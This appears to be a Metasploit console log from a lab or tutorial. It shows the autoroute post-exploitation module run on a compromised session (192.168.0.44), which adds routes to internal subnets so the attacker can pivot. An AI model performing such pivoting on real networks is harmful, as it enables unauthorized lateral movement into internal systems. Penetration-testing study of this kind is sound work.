 msf6 exploit(multi/handler) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION yes The session to run this module on
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
View the full module info with the info, or info -d command.
msf6 post(multi/manage/autoroute) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module:
[!] * incompatible session platform: linux
[*] Running module against 192.168.0.44
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.0.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) >